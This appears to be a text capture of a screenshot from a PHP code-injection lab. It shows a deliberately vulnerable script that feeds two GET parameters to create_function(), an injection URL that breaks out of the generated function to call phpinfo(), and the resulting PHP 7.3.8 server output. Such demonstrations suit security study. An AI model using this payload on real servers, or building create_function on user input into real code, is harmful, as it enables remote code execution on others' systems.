 PHP 7.3.8 - phpinfo()
localhost/1.php?a=&b=;}phpinfo();/*
<?php
highlight_file(__FILE__);
$a = @$_GET['a'];
$b = @$_GET['b'];
create_function($a,$b);
Warning: Unterminated comment starting line 1 in /www/admin/localhost_80/wwwroot/1.php(7) : runtime-created function on line 1
PHP Version 7.3.8
php
System Linux ubuntu 5.8.0-63-generic #71~20.04.1-Ubuntu SMP Thu Jul 15 17:46:08 UTC 2021 x86_64
Build Date Sep 5 2019 00:51:13
Configure Command './configure' '--prefix=/usr/local/phpstudy/soft/php/php-7.3.8' '--with-config-file-path=/usr/local/phpstudy
/soft/php/php-7.3.8/etc' '--enable-fpm' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-